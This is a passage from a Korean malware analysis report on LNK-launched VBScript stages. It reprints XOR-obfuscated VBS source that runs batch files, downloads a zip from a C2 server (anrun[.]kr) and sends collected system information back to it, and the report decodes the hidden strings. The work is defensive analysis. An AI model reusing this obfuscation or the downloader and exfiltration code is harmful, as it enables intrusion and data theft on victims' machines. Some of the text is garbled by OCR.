#### <span id="page-18-1"></span>**■ 'update.vbs' 파일 코드 분석**

○ 앞서 기술한 내용과 같이 [사례 A] [사례 B] 모두 LNK 파일에 의해 호출되는 1단계 스크립트 파일은 'update.vbs' 파일입니다. VBS 파일들은 코드 전체가 난독화로 적용돼 있습니다.

```
tODfJ_m0BrXqF2 = "(K5JXrn-&Qg ~"
TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(45570 Xor
45653):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(27840 Xor
27795):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(5003 Xor
5096):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(22966 Xor
22980):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(21738 Xor
21635):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(24562 Xor 24450)
TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(368 Xor 260):TGs8hrdXR2lk1 =
TGs8hrdXR2lk1 & Chr(64512 Xor 64558)
TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(30849 Xor
30930):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(41271 Xor
41311):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(38887 Xor
38786):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(24948 Xor
24856):TGs8hrdXR2lk1 = TGs8hrdXR2lk1 & Chr(47085 Xor 46977)
tODfJ_m0BrXqF2 = TGs8hrdXR2lk1
- 일부 생략 -
cSZsmaNKrle = "#l-xFhdlT-0{"
k7McjcK7S1 = k7McjcK7S1 & Chr(40758 Xor 40773):k7McjcK7S1 =
k7McjcK7S1 & Chr(31988 Xor 31872)
k7McjcK7S1 = k7McjcK7S1 & Chr(23039 Xor 22928):k7McjcK7S1 =
k7McjcK7S1 & Chr(42909 Xor 42989):k7McjcK7S1 = k7McjcK7S1 &
Chr(29172 Xor 29073):k7McjcK7S1 = k7McjcK7S1 & Chr(15517 Xor
15609)
k7McjcK7S1 = k7McjcK7S1 & Chr(58000 Xor 58103):k7McjcK7S1 =
k7McjcK7S1 & Chr(45481 Xor 45516):k7McjcK7S1 = k7McjcK7S1 &
Chr(2004 Xor 2042):k7McjcK7S1 = k7McjcK7S1 & Chr(26852 Xor
26758):k7McjcK7S1 = k7McjcK7S1 & Chr(10317 Xor
10284):k7McjcK7S1 = k7McjcK7S1 & Chr(14906 Xor 14926)
cSZsmaNKrle = k7McjcK7S1
- 일부 생략 -
```
[표 4-1] 'update.vbs' 파일 스크립트 명령어 화면



○ 주요 문자열은 10진수 값으로 선언되어 있고, XOR 로직을 통해 ASCII 문자로 변환되는 과정을 거치게 됩니다.

 $\texttt{tOPfJ}$  m0BrXqF2 = "(K5JXrn-&Og  $45570^{\circ}45653 - W$ TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(45570 Xor 45653):TGs8hrdXR21k1  $27840^{\circ}27795 - S$ = TGs8hrdXR21k1 & Chr(27840 Xor 27795):TGs8hrdXR21k1 =  $5003^{\circ}5096 - c$ TGs8hrdXR21k1 & Chr(5003 Xor 5096):TGs8hrdXR21k1 = TGs8hrdXR21k1 & 22966^22980 -Chr(22966 Xor 22980):TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(21738 Xor 21738^21635 -21635):TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(24562 Xor 24450)  $24562^{\circ}24450 - p$ TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(368 Xor 260):TGs8hrdXR21k1 = 368^260 ÷ TGs8hrdXR21k1 & Chr(64512 Xor 64558) 64512^64558 -TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(30849 Xor 30930):TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(41271 Xor 41311):TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(38887 Xor 38786):TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(24948 Xor 24856):TGs8hrdXR21k1 = TGs8hrdXR21k1 & Chr(47085 Xor 46977) tODfJ\_m0BrXqF2 = TGs8hrdXR21k1  $30849^{\circ}30930 - S$ 41271^41311 - h Set CHZxA7oMV = CreateObject(tODfJ\_m0BrXqF2) 38887^38786 - e I6yQFUCy4 = Left(WScript.ScriptFullName, 24948^24856 - l 47085^46977 - l InstrRev(WScript.ScriptFullName, "\")) cSZsmaNKrle = "#1-xFhd1T-0{" k7McjcK7S1 = k7McjcK7S1 & Chr(40758 Xor 40773):k7McjcK7S1 = k7McjcK7S1 & Chr(31988 Xor 31872) k7McjcK7S1 = k7McjcK7S1 & Chr(23039 Xor 22928):k7McjcK7S1 =  $40758^{\circ}40773 - s$ k7McjcK7S1 & Chr(42909 Xor 42989):k7McjcK7S1 = k7McjcK7S1 &  $31988^{\circ}31872 - t$ Chr(29172 Xor 29073):k7McjcK7S1 = k7McjcK7S1 & Chr(15517 Xor  $23039^{\circ}22928 - 0$ 15609) 42909^42989 -D k7McjcK7S1 = k7McjcK7S1 & Chr(58000 Xor 58103):k7McjcK7S1 = 29172^29073 e k7McjcK7S1 & Chr(45481 Xor 45516):k7McjcK7S1 = k7McjcK7S1 & 15517^15609 d Chr(2004 Xor 2042):k7McjcK7S1 = k7McjcK7S1 & Chr(26852 Xor 58000^58103 g 26758):k7McjcK7S1 = k7McjcK7S1 & Chr(10317 Xor 10284):k7McjcK7S1 = 45481^45516 e k7McjcK7S1 & Chr(14906 Xor 14926) 2004^2042 cSZsmaNKrle = k7McjcK7S1  $26852^26758 - b$  $10317^{\circ}10284 - a$ CHZxA7oMV.Run I6yQFUCy4 & cSZsmaNKrle, 0 14906^14926 ŧ Set CHZxA7oMV = Nothing

[그림 4-1] 'update.vbs' XOR 연산 부분을 ASCII 문자로 치환한 화면

○ 25개의 연산 항목을 문자열로 변경하면 다음과 같이 Windows Script Host (WScript.Shell)를 사용하여 'stopedge.bat' 배치파일을 호출하여 실행하는 것을 알 수 있습니다.

#### **■ 'install.vbs' 파일 코드 분석**

○ 'install.vbs' 파일은 'stopedge.bat' 배치 파일의 내부 명령 조건('paycom.ini' 파일 존재의 경우)에 따라 작업스케줄러(Schtasks)로 등록된 후 호출되는 과정을 거칩니다.



GXZ4036PV = "eC9NM;['vB{,\*" BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(52721 Xor 52646):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(25801 Xor 25754) BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(18708 Xor 18807):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(8977 Xor 9059) BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(46973 Xor 46868):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(21435 Xor 21451):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(29443 Xor 29559):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(30634 Xor 30596):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(26068 Xor 25991):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(49102 Xor 49062) BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(32409 Xor 32508):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(52775 Xor 52811):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(50249 Xor 50213):GXZ4036PV = BW0npws9Nc5r1 Set x2PC8yTwzctC = CreateObject(GXZ4036PV) KNI2n = Left(WScript.ScriptFullName, InstrRev(WScript.ScriptFullName,  $"\mathsf{W}"$ ))  $BOpRdaX = " % -JIT4D] v% + f"$ bb1CsL85g1 = bb1CsL85g1 & Chr(53185 Xor 53171):bb1CsL85g1 = bb1CsL85g1 & Chr(11023 Xor 11114):bb1CsL85g1 = bb1CsL85g1 & Chr(44233 Xor 44218):bb1CsL85g1 = bb1CsL85g1 & Chr(35196 Xor 35091):bb1CsL85g1 = bb1CsL85g1 & Chr(46031 Xor 45987) bb1CsL85g1 = bb1CsL85g1 & Chr(26828 Xor 26810):bb1CsL85g1 = bb1CsL85g1 & Chr(2878 Xor 2907) bb1CsL85g1 = bb1CsL85g1 & Chr(40387 Xor 40359):bb1CsL85g1 = bb1CsL85g1 & Chr(15782 Xor 15816):bb1CsL85g1 = bb1CsL85g1 & Chr(42261 Xor 42342):bb1CsL85g1 = bb1CsL85g1 & Chr(42650 Xor 42676):bb1CsL85g1 = bb1CsL85g1 & Chr(17637 Xor 17543):bb1CsL85g1 = bb1CsL85g1 & Chr(36955 Xor 36922) bb1CsL85g1 = bb1CsL85g1 & Chr(22401 Xor 22517):BQpRdqXl = bb1CsL85g1 x2PC8yTwzctC.Run KNI2n & BQpRdqXl, 0 Set x2PC8yTwzctC = Nothing

[표 4-2] 'install.vbs' 파일 스크립트 명령어 화면

○ 앞에서 기술한 바와 동일한 패턴으로 주요 문자열이 10진수와 XOR 연산 로직으로 난독화되어 있습니다.



| $GXZ4036PV = "eC9NM; [''VB; .*"$<br>BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(52721 Xor 52646):BW0npws9Nc5r1<br>= BW0npws9Nc5r1 & Chr(25801 Xor 25754)<br>BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(18708 Xor 18807):BW0npws9Nc5r1<br>= BW0npws9Nc5r1 & Chr(8977 Xor 9059)<br>BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(46973 Xor 46868):BW0npws9Nc5r1<br>= BW0npws9Nc5r1 & Chr(21435 Xor 21451):BW0npws9Nc5r1 =<br>BW0npws9Nc5r1 & Chr(29443 Xor 29559):BW0npws9Nc5r1 = BW0npws9Nc5r1<br>& Chr(30634 Xor 30596):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(26068<br>Xor 25991):BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(49102 Xor 49062)<br>BW0npws9Nc5r1 = BW0npws9Nc5r1 & Chr(32409 Xor 32508):BW0npws9Nc5r1<br>= BW0npws9Nc5r1 & Chr(52775 Xor 52811):BW0npws9Nc5r1 =                                                                                                    | $52721^{\circ}52646 - W$<br>$25801^225754 - S$<br>$18708^{\circ}18807 - c$<br>$8977^{\circ}9059 - r$<br>$46973^{\circ}46868 - i$<br>$21435^{\circ}21451 - p$<br>$29443^{\circ}29559 - t$<br>$30634^{\circ}30596 -$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BW0npws9Nc5r1 & Chr(50249 Xor 50213):GXZ4036PV = BW0npws9Nc5r1<br>Set x2PC8yTwzctC = CreateObject(GXZ4036PV)<br>KNI2n = Left(WScript.ScriptFullName,<br>InstrRev(WScript.ScriptFullName, "\"))                                                                                                    | $26068^{\circ}25991 - S$<br>$49102^{\circ}49062 - h$<br>$32409^{\circ}32508 - e$<br>$52775^{\circ}52811 - 1$<br>$50249^{\circ}50213 - 1$                                                                                                    |
| $BOpRdqX1 = " %-J1T4D] v%+f"$<br>$bb1CsL85g1 = bb1CsL85g1 & Chr(53185 Xor 53171):bb1CsL85g1 =$<br>bb1CsL85g1 & Chr(11023 Xor 11114):bb1CsL85g1 = bb1CsL85g1 &<br>Chr(44233 Xor 44218):bb1CsL85g1 = bb1CsL85g1 & Chr(35196 Xor<br>35091):bb1CsL85g1 = bb1CsL85g1 & Chr(46031 Xor 45987)<br>bb1CsL85g1 = bb1CsL85g1 & Chr(26828 Xor 26810):bb1CsL85g1 =<br>bb1CsL85g1 & Chr(2878 Xor 2907)<br>bb1CsL85g1 = bb1CsL85g1 & Chr(40387 Xor 40359):bb1CsL85g1 =<br>bb1CsL85g1 & Chr(15782 Xor 15816):bb1CsL85g1 = bb1CsL85g1 &<br>Chr(42261 Xor 42342):bb1CsL85g1 = bb1CsL85g1 & Chr(42650 Xor<br>42676):bb1CsL85g1 = bb1CsL85g1 & Chr(17637 Xor 17543):bb1CsL85g1 =<br>bb1CsL85g1 & Chr(36955 Xor 36922)<br>bb1CsL85g1 = bb1CsL85g1 & Chr(22401 Xor 22517):BQpRdqX1 =<br>bb1CsL85g1<br>x2PC8yTwzctC.Run KNI2n & BOpRdqX1, 0<br>$Set x2PC8vTwzctC = Nothing$ | $53185^{\circ}53171 - r$<br>$11023^{\circ}11114 - e$<br>$44233^{\circ}44218 - s$<br>$35196^{\circ}35091 - 0$<br>$46031^{\circ}45987 - 1$<br>$26828^{\circ}26810 - v$<br>$2878^{\circ}2907 - e$<br>$40387^{\circ}40359 - d$<br>$15782^{\circ}15816 - n$<br>$42261^{\circ}42342 - s$<br>$42650^{\circ}42676 -$<br>$17637^{\circ}17543 - b$<br>$36955^{\circ}36922 - a$<br>$22401^22517 - t$ |

[그림 4-2] 'install.vbs' XOR 연산 부분을 ASCII 문자로 치환한 화면

○ 27개의 연산 항목을 문자열로 변경하면 다음과 같이 Windows Script Host (WScript.Shell)를 사용하여 'resolvedns.bat' 배치파일을 호출하여 실행하는 것을 알 수 있습니다.

#### **■ 'activate.vbs' 파일 코드 분석**

○ 'activate.vbs' 파일은 'resolvedns.bat' 파일에 의해 호출되는 스크립트입니다. 해당 스크립트는 C2 서버(anrun[.]kr)에서 지정된 컴퓨터명(%COMPUTERNAME%)으로 별도 조건에 따라 연결되며, 지정된 환경변수명(ttn)과 zip 확장자가 결합된 '324093.zip' 파일을 다운로드하는데 사용됩니다.

```
On Error Resume Next
```


```
Kcv8jDJ45bBovmCu = Left(WScript.ScriptFullName,
InstrRev(WScript,ScriptFullName, "W")IXnaBkP = "k@J9@-Yf0hxvOK; "orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(20675 Xor
20622):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(42987 Xor
42882):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(56477 Xor
56574)
orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(9589 Xor
9479):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(61337 Xor
61430):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(47452 Xor
47407):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(50399 Xor
50352):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(2792 Xor
2702)
orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(34468 Xor
34512):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(55205 Xor
55179):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(43829 Xor
43885)
orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(49659 Xor
49590):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(4761 Xor
4821):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(60664 Xor
60592):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(6370 Xor
6326):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(13361 Xor
13413)
orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(36594 Xor
36514:IXnqBkP = orcHZ684EepX_nSg1
Set Swjmwpj1ejHmVN5 = CreateObject(IXnqBkP)
itkmenc = WScript Arguments Item(0)e9D5qaP = "mr0"upyfA7DV1 = upyfA7DV1 & Chr(22337 Xor 22278):upyfA7DV1 =
upyfA7DV1 & Chr(13796 Xor 13729)
upyfA7DV1 = upyfA7DV1 & Chr(60708 Xor 60784):e9D5qlaP =
upyfA7DV1
Swjmwpj1ejHmVN5.open e9D5qlaP, itkmenc, False
Swjmwpj1ejHmVN5.send
q_VGpmrB = Kcv8jDJ45bBovmCu & WScript.Arguments.Item(1)
If Swjmwpj1ejHmVN5.status = 200 Then
AdmvHxqfShikw = "[fu Lr#]/n;8"
WYN6h1 = WYN6h1 & Chr(14589 Xor 14524):WYN6h1 = WYN6h1 &
Chr(8155 Xor 8127):WYN6h1 = WYN6h1 & Chr(62822 Xor 62729)
WYN6h1 = WYN6h1 & Chr(3859 Xor 3959):WYN6h1 = WYN6h1 &
Chr(21406 Xor 21500):WYN6h1 = WYN6h1 & Chr(57994 Xor
```


58020):WYN6h1 = WYN6h1 & Chr(42945 Xor 42898):WYN6h1 = WYN6h1 & Chr(25557 Xor 25505):WYN6h1 = WYN6h1 & Chr(59138 Xor 59248) WYN6h1 = WYN6h1 & Chr(5123 Xor 5222):WYN6h1 = WYN6h1 & Chr(65146 Xor 65051):WYN6h1 = WYN6h1 & Chr(11416 Xor 11509):AdmvHxqfShikw = WYN6h1 Set ulaqHb7any = CreateObject(AdmvHxqfShikw) with ulaqHb7any  $t$  type  $= 1$ .open .write Swjmwpj1ejHmVN5.responseBody .savetofile q\_VGpmrB, 1 End with End If

[표 4-3] 'activate.vbs' 파일 스크립트 명령어 화면

○ 'activate.vbs' 파일 역시 기존과 동일한 패턴으로 주요 문자열이 10진수와 XOR 연산 로직으로 난독화되어 있습니다.





```
On Error Resume Next
                                                                              20675^20622 - M
 Kcv8jDJ45bBovmCu = Left(WScript.ScriptFullName,
                                                                             42987^{\circ}42882 - i56477^{\circ}56574 - cInstrRev(WScript.ScriptFullName, "\"))
                                                                             9589^9479
                                                                                          - r
 IXnaBkP = "k@J9 @-Xf@hxvOK:61337^{\circ}61430 - 0orcHZ684EepX n\overline{5g1} = orcHZ684EepX n\overline{5g1} & Chr(20675 Xor
                                                                             47452^{\circ}47407 - s20622):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(42987 Xor
                                                                             50399^{\circ}50352 - 042882):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(56477 Xor 56574)
                                                                             2792^2702
                                                                                         - f
 orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(9589 Xor
                                                                             34468^{\circ}34512 - t9479):orcHZ684EepX nSg1 = orcHZ684EepX nSg1 & Chr(61337 Xor
                                                                             55205^{\circ}55179 - .61430):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(47452 Xor
 47407):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(50399 Xor
 50352):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(2792 Xor 2702)
 orcHZ684EepX nSg1 = orcHZ684EepX nSg1 & Chr(34468 Xor
 34512):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(55205 Xor
 55179):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(43829 Xor 43885)
 orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(49659 Xor
                                                                             43829^43885 - X
 49590):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(4761 Xor
                                                                             49659^49590 - M
 4821):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(60664 Xor
                                                                             4761^4821
 60592):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(6370 Xor
                                                                                            т.
                                                                             60664^60592 -
 6326):orcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(13361 Xor 13413)
                                                                                           HorcHZ684EepX_nSg1 = orcHZ684EepX_nSg1 & Chr(36594 Xor
                                                                             6370^6326
                                                                                          - T
 36514): IXnaBkP = orcHZ684EepX nSg1
                                                                             13361^{\circ}13413 - T36594^{\circ}36514 - PSet Swjmwpj1ejHmVN5 = CreateObject(IXnqBkP)
 itkmenc = WScript.Arguments.Item(0)
 e9D5q1aP = "mr0"upyfA7DV1 = upyfA7DV1 & Chr(22337 Xor 22278):upyfA7DV1 = upyfA7DV1
 & Chr(13796 Xor 13729)
 upyfA7DV1 = upyfA7DV1 & Chr(60708 Xor 60784):e9D5qlaP = upyfA7DV1
 Swjmwpj1ejHmVN5.open e9D5qlaP, itkmenc, False
                                                                             22337^22278 - GSwjmwpj1ejHmVN5.send
                                                                              13796^13729 - E
 q_VGpmrB = Kcv8jDJ45bBovmCu & WScript.Arguments.Item(1)
                                                                             60708^{\circ}60784 - TIf Swjmwpj1ejHmVN5.status = 200 Then
 AdmvHxqfShikw = "[fu Lr#]/n;8"WYN6h1 = WYN6h1 & Chr(14589 Xor 14524):WYN6h1 = WYN6h1 & Chr(8155
 Xor 8127):WYN6h1 = WYN6h1 & Chr(62822 Xor 62729)
 WYN6h1 = WYN6h1 & Chr(3859 Xor 3959):WYN6h1 = WYN6h1 & Chr(21406
 Xor 21500):WYN6h1 = WYN6h1 & Chr(57994 Xor 58020):WYN6h1 = WYN6h1 &
 Chr(42945 Xor 42898):WYN6h1 = WYN6h1 & Chr(25557 Xor 25505):WYN6h1
 = WYN6h1 & Chr(59138 Xor 59248)
                                                                             14589^14524 - A
∃WYN6h1 = WYN6h1 & Chr(5123 Xor 5222):WYN6h1 = WYN6h1 & Chr(65146
                                                                             8155^8127 - d
 Xor 65051):WYN6h1 = WYN6h1 & Chr(11416 Xor 11509):AdmvHxqfShikw =
                                                                             62822^62729 - 0WYN6h1
                                                                             3859^3959
                                                                                          - d21406^21500 -
                                                                                            b
     Set ulaqHb7any = CreateObject(AdmvHxqfShikw)
                                                                             57994^58020 -
\Boxwith ulagHb7any
                                                                             42945^42898 - S
          type = 125557^{\circ}25505 - t.open
                                                                             59138^59248 - r
         .write Swjmwpj1ejHmVN5.responseBody
          .savetofile q_VGpmrB, 1
                                                                             5123^5222
                                                                                          -e
     End with
                                                                             65146^{\circ}65051 - aEnd If
                                                                              11416^{\circ}11509 - m
```
[그림 4-3] 'activate.vbs' XOR 연산 부분을 ASCII 문자로 치환한 화면

○ 32개의 연산 항목을 문자열로 변경하면 다음과 같이 Microsoft XMLHTTP GET Adodb.Stream 개체 내용을 확인할 수 있습니다.

#### **■ 'unactivate.vbs' 파일 코드 분석**

○ 'unactivate.vbs' 파일은 'versioninfo.bat' 파일에 의해 호출되는 스크립트입니다. 해당 스크립트는 지정된 컴퓨터명(%COMPUTERNAME%)과 수집된 각종 컴퓨터 내부 정보를 조합해 C2 서버(anrun [lkr)로 전송하는데 사용됩니다.

```
On Error Resume Next
RFzWb6Sh = Left(WScript.ScriptFullName,
InstrRev(WScript.ScriptFullName, "\") - 1)
cal9zs0a9i = "=zm32LT_9G1RZlG9'"
ChJO1dpnUt1 = CbJO1dpnUt1 & Chr(7810 Xor 7887):CbJO1dpnUt1 =
CbJO1dpnUt1 & Chr(16776 Xor 16865):CbJO1dpnUt1 = CbJO1dpnUt1
& Chr(12797 Xor 12702):CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(130 Xor
240):CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(11695 Xor
11712):CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(32638 Xor 32525)
CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(13307 Xor 13204):CbJO1dpnUt1
= CbJO1dpnUt1 & Chr(47229 Xor 47131):CbJO1dpnUt1 =
CbJO1dpnUt1 & Chr(18403 Xor 18327):CbJO1dpnUt1 = CbJO1dpnUt1
& Chr(4501 Xor 4539):CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(54710 Xor
54766):CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(39064 Xor 39125)
CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(23242 Xor 23174):CbJO1dpnUt1
= CbJO1dpnUt1 & Chr(21152 Xor 21224):CbJO1dpnUt1 =
CbJO1dpnUt1 & Ch(3017 Xor 2973):CbJO1dpnUt1 = CbJO1dpnUt1 &
Chr(13568 Xor 13652):CbJO1dpnUt1 = CbJO1dpnUt1 & Chr(16431 Xor
16511)
cal9zs0a9i = CbJO1dnnUt1Set pR1rSrG8kRT = CreateObject(cal9zs0a9i)
tXVzw = " u~1FBC9+s;6ASgH=uY;76%86p"
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(21952 Xor
21907):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(26200 Xor
26171):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(18015 Xor
17965):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(17328 Xor
17369):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(56161 Xor 56081)
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(59766 Xor
59650):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(34842 Xor
34931):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(51016 Xor
```


```
50982):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(25525 Xor 25554)
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(29009 Xor
29055):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(65143 Xor
65073):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(26476 Xor
26373):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(64362 Xor 64262)
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(5867 Xor
5774):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(15882 Xor 15961)
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(63762 Xor
63851):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(23746 Xor
23729):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(28615 Xor
28595):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(54003 Xor 53910)
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(39921 Xor
39836):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(13729 Xor
13806):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(5768 Xor
5866):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(19924 Xor
19902):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(7986 Xor 8023)
CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(11978 Xor
11945):CyduSYN5Egzjv1 = CyduSYN5Egzjv1 & Chr(36355 Xor 36471)
tXVzw = CyduSYN5Egzjv1
Set zrOXQ = CreateObject(tXVzw)
IRgQ6 = WScript.Arguments.Item(1)
OOUkpfi = RFzWb6Sh & "W" & WScript.ArqumentsItem(2)wG7kGIU1M55 = zrOXQ.OpenTextFile(QOUkpfj).ReadAll()
zrOXQ.DeleteFile(QOUkpfj)
B2Eavm = "7B01i"Gbzab4j1 = 6bzab4j1 & 8 Chr(54263 Xor 54169):Gbzab4j1 =Gbzab4j_1 & Chr(47554 Xor 47523):Gbzab4j_1 = Gbzab4j_1 &
Chr(44639 Xor 44594):Gbzab4j_1 = Gbzab4j_1 & Chr(56918 Xor
56883)
Gbzab4j 1 = Gbzab4j 1 & Chr(33448 Xor 33429):B2Eqym = Gbzab4j 1
cfYmfn = "v[$!%Gbzab4j_2 = Gbzab4j_2 & Chr(18702 Xor 18728):Gbzab4j_2 =
Gbzab4j_2 & Chr(46794 Xor 46766):Gbzab4j_2 = Gbzab4j_2 &
Chr(21829 Xor 21796):Gbzab4j_2 = Gbzab4j_2 & Chr(26161 Xor
26181)
Gbzab4j 2 = 6bzab4j 2 \& 6hr(27021 Xor 27116):Gbzab4j 2 = 6Gbzab4j_2 & Chr(11140 Xor 11193):cfYmfn = Gbzab4j_2
mL2dC = B2Eqym & IRgQ6 & cfYmfn & wG7kGIU1M55
```

```
Ba7CV22HYXU = "Jal^"pjqeB_UY1 = pjqeB_UY1 & Chr(13905 Xor 13825):pjqeB_UY1 =
pjqeB_UY1 & Chr(37266 Xor 37341)
pjqeB_UY1 = pjqeB_UY1 & Chr(14513 Xor 14562):pjqeB_UY1 =
pjqeB_UY1 & Chr(38771 Xor 38695):Bq7CV22HYXU = pjqeB_UY1
pR1rSrG8kRT.open Bq7CV22HYXU, WScript.Arguments.Item(0), False
uNAPAT = "Ibf(b~$GL^ v"
mvidFmMBN1 = mvidFmMBN1 & Chr(23722 Xor 23785):mvidFmMBN1
= mvidFmMBN1 & Chr(9430 Xor 9401):mvidFmMBN1 = mvidFmMBN1
& Chr(30210 Xor 30316):mvidFmMBN1 = mvidFmMBN1 & Chr(45887
Xor 45899):mvidFmMBN1 = mvidFmMBN1 & Chr(20117 Xor 20208)
mvidFmMBN1 = mvidFmMBN1 & Chr(63752 Xor 63846):mvidFmMBN1
= mvidFmMBN1 & Chr(23090 Xor 23110):mvidFmMBN1 =
mvidFmMBN1 & Chr(61139 Xor 61182):mvidFmMBN1 = mvidFmMBN1
& Chr(43358 Xor 43274):mvidFmMBN1 = mvidFmMBN1 & Chr(4663
Xor 4686):mvidFmMBN1 = mvidFmMBN1 & Chr(25881 Xor 25961)
mvidFmMBN1 = mvidFmMBN1 & Chr(54174 Xor 54267):uNAPAT =
mvidFmMBN1
HmElL = "gBco4s EmQX*aox'9.wH9Q7SW{eeMVoUI"
mvidFmMBN2 = mvidFmMBN2 & Chr(36707 Xor 36610):mvidFmMBN2
= mvidFmMBN2 & Chr(54574 Xor 54622):mvidFmMBN2 =
mvidFmMBN2 & Chr(10126 Xor 10238):mvidFmMBN2 = mvidFmMBN2
& Chr(40542 Xor 40498):mvidFmMBN2 = mvidFmMBN2 & Chr(19598
Xor 19687)
